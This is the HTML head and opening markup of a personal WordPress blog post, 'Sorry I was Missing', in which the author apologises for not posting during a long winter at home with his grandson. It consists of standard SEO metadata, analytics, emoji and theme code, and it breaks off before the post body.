

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/sorry-i-was-missing/
body_size: 25570
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/sorry-i-was-missing/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:image" content="https://wingingitblog.com/wp-content/uploads/2014/03/1108-1-150x150.png" />
<meta name="twitter:image:src" content="https://wingingitblog.com/wp-content/uploads/2014/03/1108-1-150x150.png" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Sorry I was Missing | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="It has been way too long since I posted on this blog and I am sorry to have been away. Fact is, it has been a long, hard winter and there hasn&#039;t been anything to report about RVing, flying or traveling. We have spent the last few months at home just watching grandson Max grow." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<meta name="keywords" content="chicago,family,kodiak,merchandise mart,work" />
		<link rel="canonical" href="https://wingingitblog.com/sorry-i-was-missing/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#article","name":"Sorry I was Missing | Winging It","headline":"Sorry I was Missing","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2014\/03\/1108-1.png","width":610,"height":400},"datePublished":"2014-03-12T00:19:00+00:00","dateModified":"2015-02-10T14:05:09+00:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#webpage"},"articleSection":"Other, Chicago, family, Kodiak, Merchandise Mart, work"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/","name":"Sorry I was Missing","description":"It has been way too long since I posted on this blog and I am sorry to have been away. Fact is, it has been a long, hard winter and there hasn't been anything to report about RVing, flying or traveling. We have spent the last few months at home just watching grandson Max grow.","url":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#webpage","url":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/","name":"Sorry I was Missing | Winging It","description":"It has been way too long since I posted on this blog and I am sorry to have been away. Fact is, it has been a long, hard winter and there hasn't been anything to report about RVing, flying or traveling. We have spent the last few months at home just watching grandson Max grow.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2014\/03\/1108-1.png","@id":"https:\/\/wingingitblog.com\/#mainImage","width":610,"height":400},"primaryImageOfPage":{"@id":"https:\/\/wingingitblog.com\/sorry-i-was-missing\/#mainImage"},"datePublished":"2014-03-12T00:19:00+00:00","dateModified":"2015-02-10T14:05:09+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Sorry I was Missing Comments Feed" href="https://wingingitblog.com/sorry-i-was-missing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"20","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=20' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fsorry-i-was-missing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Fsorry-i-was-missing%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/uploads/2014/03/1108-1.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-20 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/sorry-i-was-missing/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Sorry I was Missing:&url=https://wingingitblog.com/sorry-i-was-missing/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/sorry-i-was-missing/&media=https://wingingitblog.com/wp-content/uploads/2014/03/1108-1.png"
